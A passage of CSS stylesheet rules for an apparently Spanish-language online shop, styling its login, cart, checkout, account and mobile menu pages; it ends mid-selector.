        font-weight: bold;
    }
    .glider-track a {
        display: block;
        height: 100% !important;
    }
    .an_productattributes-qty-add{
        display:block !important;
    }
  
   .top_banner_message {
        width: 100%;
        background-color: #000;
        color: #fff;
        text-align: center;
        height: 32px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .header_parte_derecha {
        display: flex;
    }
    body#index div#wld-texto-inicio {
        margin: 0 !important;
        text-align: left !important;
        padding: 0 !important;
        font-weight: 800;
    }
    body#index #wld-texto-inicio>h1 {
        text-transform: uppercase!important;
        font-family: arvil_sansregular,sans-serif!important;
        letter-spacing: 2px;
        color: #000!important;
        font-size: 29px!important;
        text-align: center;
        margin: 0px !important;
        line-height: 1;
    }
    .postmenu {
        background: black;
        color: white;
        text-align: center;
        font-size: 22px;
        line-height: 1.5;
        font-weight: bold;
        width: 90%;
        margin: 2% 5%;
        padding:2%;
    }
    .menuCatMVL .category-title-mvl span{
        float: right;
        margin-right:25px;
    }
    .menuCatMVL .category-title-mvl {
        font-weight: bold;
        border-bottom: 1px solid rgba(211, 211, 211, .5);
        padding: 5px 10px;
        margin: 0;
        line-height: 1.75;
    }
    .menuCatMVL .category-title-mvl > img {
        margin-right: 10px;
    }
    .menuCatMVL .submenu {
        display: none;
    }
    .menuCatMVL .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu {
        padding-left:40px;
    }
    .menuCatMVL .submenu .submenu .submenu{
        padding-left:40px;
    }
   
    .menuCatMVL .rotateArrow{
        transform: rotate(90deg);

    }
    .menuCatMVL .showSubmenu{
        display:block !important;
    }

    .darkBackground, .darkBackground1, .darkBackground2 {
        background: black;
        position: fixed;
        left: 0;
        width: 100%;
        height: 100vh;
        opacity: 0.5;
        z-index: 10;
        top:0;
    }
    .premenu > div {
        width: 100%;
        text-align: center;
        border: 1px solid gray;
        background: #f1f1f1;
        color: black;
        line-height: 2;
    }

    .megamenu_mobile-btn-close {
        width: 100%;
    }
    .megamenu_mobile-btn-close svg{
        float:right;
    }
    .megamenu_mobile-btn-close > span {
        font-size: 22px;
        font-weight: bold;
        color: black;
    }

    .addtocartmovl_line1 {
        display: flex;
        align-items: center;
        line-height: 2;
    }
    .addtocartmovl_line2 {
        width: 100%;
        margin: 0 !important;
    }
    .product-prices-block {
        display: flex;
        justify-content: space-between;
        align-items: center;
        line-height: 2;
    }
    #product span.addedmvlprod {
        font-size: 18px;
    }
    #product .addtocartmvl_qty,#product .addtocartmvl_uds {
        font-size: 35px;
        font-weight: bold;
    }
    .category35.level2 > p > span, .category14.level2 > p > span{
        display: none !important;
    }
    #cart p.block-promo.promo-highlighted,body#cart ul.js-discount.card-block.promo-discounts,  #checkout p.block-promo.promo-highlighted,body#checkout ul.js-discount.card-block.promo-discounts {
        display: none !important;
    }
    #cart #promo-code button, #checkout #promo-code button {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green
    }
    body#identificate .indentificate_head p , body#identificate .identificate_bloque_normal p, body#authentication .indentificate_head p , body#authentication .identificate_bloque_normal p{
        color: lightgray;
    }

    body#identificate .form-group,  body#authentication .form-group{
        margin-bottom:0px !important;
    }
    body#identificate footer.form-footer.clearfix, body#authentication footer.form-footer.clearfix {
        margin-top: 10px;
    }
    body#identificate ul.identificate_invitado li, body#authentication ul.identificate_invitado li {
        line-height: 3;
    }
    body#identificate ul.identificate_invitado li span.textocentral, body#authentication ul.identificate_invitado li span.textocentral {
        min-width: 80%;
        display: inline-flex;
        padding-left: 10px;
    }
    body#identificate .identificate_div h1, body#authentication .identificate_div h1 {
        margin: 0 !important;
    }
    body#identificate .identificate_div h2, body#authentication .identificate_div h2 {
        text-align: center;
        font-size: 20px;
    }
    body#identificate .identificate_div p a, body#authentication .identificate_div p a {
        display: block;
        width: fit-content;
        margin: 0 auto;
        background: green;
        padding: 5px 30px;
        color: white;
    }
    body#identificate .identificate_bloque_normal > span, body#identificate .flechadiv > span,body#authentication .identificate_bloque_normal > span, body#authentication .flechadiv > span {
        font-size: 20px;
        color: #c1c1c1;
        cursor: pointer;
        display: block;
        text-align: right;
        margin: 10px 0px;
    }
    body#identificate section.identificate_body input, body#authentication section.identificate_body input,body#identificate  button#submit-login, body#authentication  button#submit-login {
        width: 100%;
        margin-top: 15px;
    }
    body#identificate button#submit-login, body#authentication button#submit-login{
        padding:0px !important;
    }

    body#identificate section.identificate_body form.checkmail input[type="submit"],body#identificate button#submit-login,body#identificate form#customer-form button[type="submit"],body#authentication button#submit-login,body#authentication form#customer-form button[type="submit"] {
        background: white;
        border: 3px solid #00AC61;
        box-shadow: none;
        color: #00AC61;
        font-weight: bold;
        border-radius:10px;
    }
	body#identificate section.identificate_body form.checkmail input[type="submit"] {
		    cursor: pointer;
	}
    body#identificate section.identificate_body form.checkmail input[type="email"], body#identificate input[name="password"], body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="password"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        border: 0px;
        border-bottom: 3px solid #000;
        margin-top:10px;
        background:none;
        outline:none;
    }
    body#identificate input[name="firstname"], body#identificate input[name="lastname"], body#authentication input[name="firstname"], body#authentication input[name="lastname"]{
        margin-top:0px !important;
    }
    body#identificate label, body#authentication label {
        font-weight: bold;
        font-size: 16px !important;
        margin:0px;
    }
    body#identificate form#login-form section > .form-group.row > div > div, body#authentication form#login-form section > .form-group.row > div > div {
        display:none
    }
    body#identificate div#atrasCarrito, body#authentication div#atrasCarrito {
        display: none;
    }
    body#identificate .forgot-password, body#authentication .forgot-password{
        display:block !important;
    }
    body#identificate .fieldname_email, body#identificate form#customer-form .field_email,  body#authentication .fieldname_email, body#authentication form#customer-form .field_email {
        display: none;
    }
    body#identificate section#content > p, body#authentication section#content > p {
        color: #c1c1c1;
        margin: 0 !important;
    }
    body#identificate section.login-form, body#authentication section.login-form {
        margin-top: 0;
    }
    body#identificate .wrong_password, body#authentication .wrong_password {
        margin: 15px auto;
        background: red;
        color: white;
        padding: 5px 30px;
        border-radius: 10px;
        width: fit-content;
        font-weight: bold;
    }
    body#identificate .field_sponsorship, body#authentication .field_sponsorship {
        display: none;
    }
    body#addresses .addresses-footer {
        padding-bottom: 15px;
    }
    body#order-detail .box {
        padding: 0px 1rem;
    }
   
    body#identificate .field_newsletter input, body#authentication .field_newsletter input  {
        border: 2px solid #333;
        width: 20px;
        height: 20px;
        border-radius: 4px;
        margin: 2px 13px 0 0;
        flex: 0 0 20px;
        align-items: center;
        background: 0 0;
        position: unset;
        opacity: 1;
    }
    body#identificate .field_newsletter span.custom-checkbox span ,body#identificate .field_newsletter em, body#authentication .field_newsletter span.custom-checkbox span ,body#authentication .field_newsletter em{
        display: none !important;
    }
    body#identificate form#customer-form button[type="submit"],   body#authentication form#customer-form button[type="submit"] {
        padding: 0;
        width: 100%;
    }
    body#identificate section.register-form > p, body#authentication section.register-form > p{
        color: #c1c1c1;
    }
    body#invitado .invitado_head a {
        background: #00AC61;
        padding: 5px 30px;
        color: white;
        font-weight: bold;
    }
    body#my-account #content .links a i {
        font-size: 1.5rem !important;
        padding-bottom: 0 !important;
        width: 15% !important;
        color: #c1c1c1;
    }
    body#my-account #content .links a span{
        padding:0px !important;
        display:flex;
        width: 100%;
        align-items: center;
        text-transform: none;
    }
    body#my-account .breadcrumb-wrapper,body#history .breadcrumb-wrapper, body#identity .breadcrumb-wrapper,body#idioma .breadcrumb-wrapper,body#pais .breadcrumb-wrapper, body#address .breadcrumb-wrapper, body#order-detail .breadcrumb-wrapper, body#discount .breadcrumb-wrapper , body#invitado .breadcrumb-wrapper, body#addresses .breadcrumb-wrapper, body#identificate .breadcrumb-wrapper, body#authentication .breadcrumb-wrapper   {
        display: none;
    }
    body#my-account section#wrapper,body#address section#wrapper {
        padding: 0;
    }
	
    body#category span.wld-ver-mas {
        text-transform: lowercase;
        font-weight: bold;
		display: none;
    }
	.cat_desc #category_description_short h2 {
		padding-bottom: 0px !important;
	}
	
    body#my-account h1 {
        text-align: left !important;
        margin: 0 !important;
        text-transform: capitalize;
    }
    body#my-account .links {
        margin-top: 25px;
    }
    body#my-account #content .links a {
        display: flex;
        align-items: center;    
    }
    body#my-account #content .links a img, body#invitado ul.identificate_invitado li a img{
       margin-right:25px;
    }
    body#my-account .links {
        margin-left: 15px;
    }
    body#my-account footer#footer, body#identity footer#footer, body#history  footer#footer, body#addresses  footer#footer, body#discount footer#footer, body#idioma footer#footer, body#contact footer#footer, body#pais footer#footer, body#identificate footer#footer, body#invitado footer#footer,  body#authentication footer#footer{
        display: none !important;
    }
    body#my-account div#content-wrapper, body#identity div#content-wrapper, body#history body#addresses, body#discount div#content-wrapper, body#idioma div#content-wrapper, body#contact div#content-wrapper, body#pais div#content-wrapper {
        margin-bottom:100px;
    }
    body#idioma div#content-wrapper li,body#pais div#content-wrapper li {
        margin: 10px;
        list-style: disc;
    }
    body#idioma div#content-wrapper ul,body#pais div#content-wrapper ul {
        margin-left: 20px;
    }
    body#pais div#content-wrapper ul, body#addresses section#wrapper {
        margin-bottom: 125px;
    }
    body#idioma div#content-wrapper li.selectedLangMVL a {
        border: 3px solid green;
    }
    body#idioma div#content-wrapper li a, body#pais div#content-wrapper li a {
        border: 3px solid white;
        padding: 5px;
        line-height: 2;
        font-size: 20px;
        font-weight: bold;
    }
    body#idioma div#content-wrapper div#content-wrapper p, body#pais div#content-wrapper div#content-wrapper p {
        color: #c1c1c1;
    }
    body#module-allinone_rewards-sponsorship footer.page-footer,body#identity footer.page-footer, body#addresses footer.page-footer,body#discount footer.page-footer, body#history footer.page-footer, body#order-detail footer.page-footer{
        display: none;
    }
    body#identity form input {
        background: none;
        border: none;
        border-bottom: 1px solid green;
    }
    body#identity form label{
        color:green;
        font-size:18px;
    }
    body#identity .custom-checkbox label {
        display: flex;
    }
    body#identity .field_newsletter, body#identity form#customer-form > section > .form-group {
        display: none;
    }
    body#identity .field_firstname .col-md-6,body#identity .field_lastname .col-md-6,body#identity .field_email .col-md-6{
        display:flex;
    }
    body#identity .field_firstname span.input-group-btn,body#identity .field_lastname span.input-group-btn,body#identity .field_email span.input-group-btn{
        right: 40px;
    }
    body#identity .field_new_password{
        display:none;
    }       
    body#identity .quieres_cambiar_contra{
        margin-top: 20px;
        text-decoration: underline;
    }
    body#discount .cart-rule {
        border: 3px solid;
        border-radius: 11px;
        padding: 13px;
        font-size: 20px;
        line-height: 1.5;
        margin-bottom: 15px;
    }
    body#order-detail section.order-message-form.box section.form-fields .row:first-child {
        display: none;
    }
    body#order-detail .order-message-form p {
        display: none;
    }
    body#order-detail section.order-message-form .form-control-label {
        display: none !important;
    }
    body#order-detail .messages .message>div{
        margin:0px !important;
    }
 
    body#identificate .input-group, body#authentication .input-group{
        outline:none;
    }
    .cerrarModalHelp {
        float: right;
    }
    body#checkout section.checkout-step .address, body#checkout .address-alias.h4{
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        text-transform: initial !important;
    }
    body#pais .selected_country {
        border: 4px solid green !important;
    }
    body#product .product-flags {
        top:0;
    }
</style>

<style>
@media only screen and (max-width:767px){
   body#category #search_filters_wrapper {
        position: fixed;
        top: 0;
        width: 100%;
        background: white;
        height: 110vh;
        z-index: 1111111111;
        padding: 20px 20px;
        left: 0;
    }
    #category #search_filters .gs-filtrado .facet,#category #left-column #search_filters.MARCA .gs-filtrado{
        max-width:100% !important;
        width: 100% !important;

    }
    #category #search_filters, {
        width: 100%;
        display: inline-block;
    }
    #category #search_filters .gs-filtrado .facet .facet-label .search-link, #search_filters .gs-filtrado .facet .facet-dropdown a,#category .facet-dropdown {
        background: white !important;
        border: none !important;
        color: black !important;
        text-align: left !important;
        padding:0px !important;
        font-size: 20px !important;
        width:fit-content !important;
    }
    #category #left-column #search_filters_wrapper li {
        list-style: disc;
        margin-bottom: 10px;
        margin-top: 15px;
        border-bottom: 1px solid silver;
        padding-bottom: 15px;
    }

    #category #search_filters {
        margin-left: 20px;
    }
  
    #category #search_filters .gs-filtrado .facet .facet-label {
        display: block;
    }
}
@media only screen and (max-width:991px){
    body#authentication .checkbox {
        display: flex;
        align-items: center;
    }
    body#checkout p.add-address-comment {
        margin: 10px !important;
        text-align: center;
    }
    body#invitado .header-menu-block, body#my-account .header-menu-block {
        display: none;
    }
    .modalHelp,.modalHelp1,.modalHelp2 {
        position: fixed;
        border: 1px solid;
        top: 5%;
        width: 80%;
        left: 10%;
        background: white;
        border-radius: 5px;
        padding: 10px;
        z-index: 201;
    }
    header#header {
        position: sticky;
        left: 0;
        top: 0;
        width: 100%;
        z-index: 10;
        border: 1px solid black;
        background: white;
    }

    .fixed-menu-mvl div#logo_mvl, 
    .fixed-menu-mvl div#cuenta_mvl,
    .fixed-menu-mvl .buscador_mvl2 {
        display: none !important;
    }
    .fixed-menu-mvl .buscador_mvl1{
        display:flex !important;
        margin: 0 !important;
        width: 55%;
        height: 29px !important;
    }

    .fixed-menu-mvl .buscador_mvl1 > div{
        height: 29px !important;
        min-height: 29px !important;
        border-radius: 5px;
    }
    nav#mobile_menu_mod div#buscador_mvl {
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0px 8px;
        border: 2.5px solid black;
        border-radius: 5px;
        height: 34px;
    }
    nav#mobile_menu_mod div#buscador_mvl input {
        width: 100%;
        border: none;
        padding:0px;
    }
    nav#mobile_menu_mod div#buscador_mvl > div {
        height: 31.5px;
        background: black;
        width: 34px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-width: 34px;
        min-height: 31.5px;
    }
    .fixed-menu-mvl .mobile{
        padding: 8px !important;
    }
    .fixed-menu-mvl #carrito_mvl img{
        width:30px;
    }
 
    .product-miniature .product-description{
        padding: 10px !important;
    }
    div#cuenta_mvl {
        padding-right: 22px;
    }
    #product .addtocartmvl{
        display: flex !important;
        justify-content: left !important;
        align-items: center;
    }
    .addtocartmvl {
        align-items: center;
        justify-content: left;
        padding: 0px 0px;
    }
  
    .addtocartmvl > div {
        margin: 0px;
        margin: 0px 10px 0px 0px;
    }
    body#identificate h1, body#authentication h1 {
        margin: 0 !important;
    }

    .addtocartmvl_btn span {
        border: 1px solid;
        min-width: 65px !important;
        display: flex;
        text-align: center;
        background: black;
        color: white;
        font-size: 36px;
        margin: 5px 0px auto;
        vertical-align: middle;
        justify-content: center;
        align-items: center;
    }
    nav.breadcrumb ol li:first-child{
        display:none;
    }
    .addtocartmvl_btn {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
        width: 50%;
        padding:2px 2%;
        font-size:20px;
    }
    .proceedDisabeld{
        background: #7a7a7a !important;
        border-radius: 0px !important;
        width:100% !important;
    }
    .addtocartmvl_greenbar_left {
        font-weight: bold;
    }
    .addtocartmvl_greenbar_right {
        display: flex;
        align-items: center;
        justify-content: end;
    }

    .addtocartmvl_greenbar_right_left > div {
        display: flex;
        justify-content: end;
    }
    .addtocartmvl_greenbar {
        background: #00AC61;
        display: flex !important;
        color: white;
        align-items: center;
        position: fixed;
        width: 100%;
        left: 0;
        z-index: 199;
        bottom:60px;
        border:2px solid darkgreen;
    }
    #product .addtocartmvl {
        align-items: baseline;
    }
    .addtocartmvl_qty {
        margin: 0px 10px 0px 0px;
    }
    body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
        width: 50%;
    }
    #index .addtocartmvl_btn img {
        max-width: 50px !important;
        width:50%;
    }
    .addtocartmvl_greenbar_right_right img {
        padding: 7px;
    }
    #cart .addtocartmvl_btn{
        justify-content: end !important;
    }
    #category .product-miniature .price,  #index .product-miniature .price {
        margin-right: 0px !important;
        width: 50%;
    }
    #category .product-weight-new, #index .product-weight-new{
        width: 50%;
        text-align:right;
    }
    #category .product-miniature .regular-price,  #index .product-miniature .regular-price {
        font-size: 15px !important;
    }
    body#category .product-miniature .regular-price {
        margin-right: 5px;
        margin-left: 5px;
    }
    #product .images_min{
        display:none;
    }
    body#checkout header#header{
        display:none;
    }
    nav#mobile_menu_mod .mobile {
        display: flex;
        width: 100%;
        align-items: center;
        padding: 16px 8px;
        justify-content: space-between;
    }
    nav#mobile_menu_mod .total_elements {
        margin-top: -13px;
        position: absolute;
        right:8px;
        background: #27C433;
        line-height: 1;
        border-radius: 10px;
        color: white;
        width: 15px;
        font-size: 11px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
    }
    nav#mobile_menu_mod div#logo_mvl > a > div {
        line-height: 1.2;
        font-weight: bold;
    }
    nav#mobile_menu_mod #logo_mvl a {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    #mobile_top_menu_wrapper{
        max-width: 100% !important;
        width: 100%;
    }
    .search_mvl{
        display:none !important;
    }
    .showbuscador {
        display: block !important;
        position: fixed;
        width: 100%;
        z-index: 9000000;
        height: 100vh;
        background: white;
        top: 0;
    }
    .flechabuscador span{
        position: absolute;
        right: 20px;
        font-size:30px;
        top:20px;
    }
    .flecha_altura.flechabuscador {
        margin: 0px 20px;
    }
    ul.showresults {
        display: block !important;
        z-index: 11111111;
        height: 85vh;
        position: fixed;
        top: 150px !important;
    }
    .an_productattributes-add {
        width: 100% !important;
        padding:0 !important;
    }
    .an_productattributes-fields {
        display: none !important;
    }

    #cart .cart-mvl-item {
        display: flex;
    }
    #cart .cart-mvl-item > div {
        padding: 5px;
    }
    .mvldown{
        color:white;
        background:black;
    }
    body#product p.nombre_producto, body#product .product-quantity.product-variants-item.clearfix {
        display: none !important;
    }
    button.btn.btn-primary.add-to-cart {
        background: black !important;
        border-radius: 10px;
        padding: 10px !important;
    }
    body#product .product-add-to-cart{
        width:100%;
    }
    body#addresses .address, body#history .order {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
    }
    body#addresses .addressSelected {
        border-color: green !important;
        background: #d4edda;
    }
    body#addresses article.address{
        margin-bottom: 1rem;
    }
     body#addresses .address-footer {
        display: flex;
        align-items: center;
        border:none !important;
    }
    body#addresses .address-footer > div {
        width: 50%;
    }
    body#addresses .address-footer > div span{
        font-size: 20px;
    }
    body#addresses .address-footer .address-footer-right {
        text-align: right;
    }
    body#addresses h1,  body#history h1,  body#identity h1 {
        margin-left: 20px;
        text-align:left !important;
    }
    body#address h1{
        text-align:left !important;
        margin: 0 !important;
    }
    body#address .flechadiv{
        margin-right: 15px !important;
        margin-top: 5px;
    }
    body#pais .flecha_altura h1 {
        margin: 10px !important;
    }
    body#addresses .address-footer-left {
        font-size: 20px;
    }
    body#addresses .flechadiv,body#order-detail .flechadiv{
        margin-left: 15px !important;
        margin-top: 0px;
    }
    body#history .flechadiv, body#idioma .flechadiv{
        margin-left: 25px !important;
        margin-top: 5px;
    }
    body#addresses section#content > p,body#history section#content > p {
        margin-left: 20px;
        color: #7a7a7a;
        margin-bottom: 5px;
    }
    body#addresses header.page-header,  body#history header.page-header,  {
        margin-bottom: 5px !important;
    }
    body#addresses .addresses-footer a span {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color:green;
        display:block;
        font-weight: bold;
    }
    body#addresses address {
        min-height: unset !important;
        margin: 0 !important;
        font-size: 18px !important;
    }
    body#addresses .address-footer-left span {
        color: green;
        font-weight: bold;
    }
    body#addresses .address-footer-left {
        display: flex;
        align-items: center;
    }
    body#history .order {
        margin: 5% 20px;
        padding: 5px !important;
    }
    body#history .order-view-mvl {
        display: flex;
        align-items: center;
    }
    #history .orders {
        margin: 10px 0px !important;
    }
    body#history a.order-view-mvl-left {
        width: 70%;
    }
    body#history a.order-view-mvl-left h3{
        color:black !important;
        margin:0px !important;
    }
    body#history a.order-view-mvl-right {
        width: 30%;
        text-align: center;
        font-size: 24px;
        font-weight: 900;
        color: #7a7a7a;
    }
    body#history .date {
        color: black;
        font-weight: 900;
    }
    body#history .reordermvl a {
        font-size: 20px;
        font-weight: bold;
        text-decoration: underline;
    }
    body#history .status {
        font-size: 20px;
        font-weight: 900;
    }
    body#history #footer{
        padding-top: 0rem !important;
    }
    
    body#identity .flecha_altura h1{
       margin-left: 0px !important; 
    }
    body#product .product-description {
        margin: 20px;
    }
    body#address form input, body#address form select {
        border: none !important;
        background: none;
        border-bottom: 1px solid green !important;
        font-size: 20px;
        color: black;
        font-weight: bold;
        padding-left: 0;
        padding-top: 0;
        padding-bottom: 0;
    }
    body#address form label {
        color: green !important;
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 0 !important;
        padding-top: 0 !important;
    }
    body#address form span{
        display:none;
    }
    body#address form input:focus,body#address form select:focus{
        outline: none;
    }
    body#address form .form-group{
        margin-bottom:5px !important;
    }
    body#address .form-footer button {
        background: white;
        color: green;
        border: 1px solid green;
        margin: 10px;
    }
    body#address .form-footer {
        justify-content: end !important;    
    }
    body#order-detail .proddetmvl {
        display: flex;
        padding: 0rem 1rem;
    }
    body#order-detail .proddetmvl .proddetmvlleft {
        width: 80%;
    }
    body#order-detail .proddetmvlright {
        text-align: right;
        width: 20%
    }
    body#order-detail .downloadInvoiceMVL{
        text-align: center;
        text-decoration: underline;
        font-size: 20px;
    }
    body#order-detail section#content > p, h1 {
        margin: 0rem 1rem !important;
    }
    body#order-detail .box{
        margin-bottom: 0rem !important; 
    }
    body#order-detail .proddetmvlblock{
        padding:0rem 1rem;
    }
    body#order-detail .page-order-detail .messages .message {
        border-bottom: 1px solid #f6f6f6 !important;
    }
    body#order-detail .page-order-detail #order-infos ul {
        font-weight: bold;
    }
    body#cart footer#footer {
        display: none !important;
    }
    body#cart .cart-grid-right {
        bottom: 15px !important;
        top: unset !important;
        position: fixed !important;
        border-top: 1px solid #00AC61;
        margin: 0%;
        width: 100%;
    }
    body#cart .checkout.cart-detailed-actions.card-block a {
        background: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 2px solid green;
    }
    body#cart .shopping-continue {
        display: none;
    }
    
    body#cart div#promo-code form {
        width: 100%;
        flex-direction: initial !important;
        align-items: center !important;
    }
    body#cart div#promo-code form button, body#cart div#promo-code form input {
        width: 48%;
        margin: 1% !important;
        padding: 10px 0px;
    }
    body#cart .cart-voucher p a {
        width: 50%;
        display: block;
        text-align: right;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p label {
        width: 50%;
        text-align: left;
        font-size: 1rem;
        color: #c1c1c1;
        font-weight: bold;
    }
    body#cart .cart-voucher p {
        display: flex;
    }
    body#cart .block-promo {
        padding-bottom: 0;
    }
    body#cart .cart-grid-body {
        height: 75vh;
        overflow-y: scroll;
    }
    body#cart .cart-detailed-totals {
        padding: 17px 18px 10px !important;
    }
    div#menu-icon span,div#inicio span,div#buscador_mvl span,div#cuenta_mvl span{
        width: 100%;
        line-height: unset !important;
    }
   .mobile .textoMenuMVL {
        position: relative;
        bottom: 5px;
    }
    #wrapper {
        padding-top: 0 !important;
    }
    #main .page-content, #main .page-header {
        margin-bottom: 0.5rem !important;
    }
    body#pais p, body#idioma p {
        padding: 0rem 10px !important;
        margin-bottom: 5px;
    }
    .flecha_altura{
        display:flex;
        align-items:center;
    }
    .page-my-account #content .links a {
        text-transform: inherit !important;
    }

    body#order-detail h3{
        margin:0px 3px !important
    }
    body#order-detail #order-infos {
        font-weight: bold;
        color: black;
        font-size: 16px;
    }
    body#order-detail section#content >p {
        color: #c1c1c1;
    }
    body#order-detail .proddetmvl {
        color: black;
        font-weight: bold;
    }
    body#order-detail .form-footer {
        display: flex;
        justify-content: right;
    }
    body#order-detail .form-footer button{
        margin:unset !important;
    }
    body#product h1.product-name.h1{
        margin-left:0px !important;
        margin-top:5px !important;
    }
    body#discount .flechadiv {
        margin: 20px;
    }
    body#discount h1 {
        margin: 0 !important;
        width:90%;
    }
    body#discount .flechadiv {
        margin: 10px 15px;
    }
    div#search_widget {
       padding: 0;
    }
    #header .search-widget form input[type=text] {
        border: 3px solid green !important;
    }
    .an_productattributes {
        margin-top: 30px !important;
    }
    #cart a.remove-from-cart.mvldown {
        border: 1px solid;
        min-width: 65px !important;
        text-align: center;
        background: block;
        color: white;
        font-size: 36px;
        margin: 5px auto !important;
        vertical-align: middle; 
    }
    #cart a.remove-from-cart.mvldown i{
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    #cart .cart-item:last-child {
        padding-bottom: 120px !important;
    }
    #cart .cart-item .product-line-grid {
        align-items: initial !important;
    }
    #cart .cart-item {
        padding: 5px 0 5px 0px !important;
    }
    #cart .product-line-grid-body {
        width: 100%;
    }
 
    body#category .content_scene_cat_bg {
        min-height: fit-content !important;
    }

 
    #category .titulos_filtro_mvl {
        display: none !important;
    }
    #category h1 {
        margin: 0 !important;
        padding: 0 !important;
    }
    #category .desplegarfiltros {
        background: #00AC61;
        width: fit-content;
        padding: 4px 20px;
        color: white;
        font-size: 20px;
        margin-left: 10px;
    }
    #category  .wld-fotos-productos .wld-active {
        border-bottom: 2px solid #00AC61 !important;
        font-weight: 600;
        color:#00AC61;
    }
    #category h2 {
        font-size: 28px !important;
        font-weight: 900 !important;
        text-align: left !important;
    }
    body#invitado .invitado_head {
        text-align: center;
    }
    body#invitado h2 {
        font-size: 20px;
    }
    body#invitado ul.identificate_invitado li {
        line-height: 3;
    }
    body#invitado h1 {
        margin-bottom: 30px !important;
    }
    body#invitado .invitado_head p {
        margin: 15px 20px;
    }
    div#menu-icBuscadoron {
        display: inline-grid !important;
        text-align: center;
    }
    #category span.addedmvlprod, #index span.addedmvlprod  {
        font-size: 18px;
        color: lightgray;
    }
    #product .glider-dot.active{
        background:black;
    }
    body#order-detail section.order-message-form button {
        background: white;
        color: black;
        border: 1px solid;
        border-radius: 10px;
        padding: 0;
        width: fit-content;
    }
    body#order-detail h3{
        text-transform: unset !important;
    }
    .ui-autocomplete .prices-block {
        display: contents !important;
    }
    .ui-autocomplete .product-price\,.price,.ui-autocomplete .ui-menu-item .product-desc .product {
        color: black;
    }
    .ui-autocomplete .ui-menu-item a {
        display: flex !important;
        width: 100%;
        flex-direction: inherit !important;
    }
    .ui-autocomplete .ui-menu-item a img {
        width: 85px !important;
        margin: 0px 10px;
    }
    .ui-menu .ui-menu-item .product-desc {
        justify-content: flex-start !important;
        margin: 0 !important;
    }

    .ui-menu .ui-menu-item {
        border-bottom: 1px solid lightgray;
        margin: 0px 5px !important;
    }

    #cart .product-line-grid-body>.product-line-info>.label {
        color: black;
        font-weight: bold;
    }   
    #cart .product-line-grid-body {
        width: 100%;
        padding: 0;
        margin: 0 5px;
    }
    #cart span.addedmvlprod {
        display: none;
    }
    #cart .addtocartmvl {
        display: flex;
        font-size: 25px;
        font-weight: bold;
    }
    #cart .cart-detailed-actions {
        padding: 0px !important;
    }
    #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
        width: 85vw;
        line-height: 2;
        background: white;
        margin-top:25px !important;
    }
    .mobile-menu-header {
        padding: 15px !important;
        margin: 0 !important;
        padding: 10px 10px !important;
    }
    div#mobile_top_menu_wrapper {
        padding: 0 !important;
    }
    body#discount .cart-rule ul{
        margin:0px !important;
    }
    
    body#addresses div#nprogress {
        display: none !important;
    }
    body#cart .card.cart-summary {
        position: fixed;
        bottom: 0;
        width: 100%;
        border-top: 1px solid green;
    }
    #cart .addtocartmovl_line1 {
        border: none !important;
    }
    .block-promo .cart-summary-line .label, .block-promo .promo-name{
        color: #00AC61 !important;
    }
    .glider-next {
        right: 1% !important;
        top:42% !important;
    }
    .glider-prev {
        left: 1% !important;
        top:42% !important;
    }
    footer#footer a.logo_slogan-link {
        display: none;
    }
    .flecha_altura.flechabuscador h1 {
        margin: 0 !important;
    }
    .mobile-lang-and-cur {
        display: none;
    }
    body#index #wld-texto-inicio>h1 {
        padding: 16px 0px 8px 0px!important;
    }
 
    div#wld-texto-inicio > h1 > span {
        font-size: 16px;
        font-weight: 600;
    }
  
    body#product .product-prices {
        line-height: 35px;
        display: flex;
        align-items: center;
    } 
    body#identificate form#login-form .js-visible-password, body#authentication form#login-form .js-visible-password {
        border: 0px;
        border-bottom: 3px solid;
        margin-top: 10px;
        background: none;
    }
    .featured-products_header h2 {
        margin:16px 0px !important;
    }
    #module-allinone_rewards-sponsorship #content{
        box-shadow:none !important;
    }
    #module-allinone_rewards-sponsorship .breadcrumb-wrapper {
        display: none;
    }
    body#module-allinone_rewards-sponsorship header.page-header {
        display: none;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura{
        margin-bottom:15px;
    }
    body#module-allinone_rewards-sponsorship .flecha_altura p{
        width: 90%;
        margin: 0;
        font-size: 28px;
        font-weight: 900;
    }
    body#addresses .flecha_altura h1, body#identity .flecha_altura h1,  body#address .flecha_altura h1, body#history .flecha_altura h1, body#order-detail .flecha_altura h1, body#idioma .flecha_altura h1, body#pais .flecha_altura h1{
        width: 90%;
    }
    body#addresses .flechadiv, body#identity .flechadiv,  body#address .flechadiv, body#history .flechadiv, body#idioma .flechadiv, body#pais .flechadiv, body#module-allinone_rewards-sponsorship .flechadiv {
        width: 10%;
    }
    body#checkout section#js-checkout-summary {
        display: none;
    }
    body#checkout .chechout-steps {
        padding-top: 0 !important;
    }
    body#checkout .checkout-content {
        display: block !important;
    }
    body#checkout section#checkout-addresses-step.-current{
        height: 90vh !important;
    }
    body#checkout section#checkout-personal-information-step.-current,body#checkout section#checkout-addresses-step.-current,body#checkout section#checkout-delivery-step.-current,body#checkout section#checkout-payment-step.-current{
        position:fixed;
        top: 0;
        height: 100vh;
        background: white;
        z-index: 100000;
        left: 0;
        width: 100%;
        overflow-y: scroll;
    }
    body#checkout #checkout-personal-information-step.-current .btn-primary.continue,  body#checkout section#checkout-addresses-step.-current .btn-primary.continue, body#checkout section#checkout-delivery-step.-current .btn-primary.continue,  body#checkout section#checkout-payment-step.-current div#payment-confirmation button  {
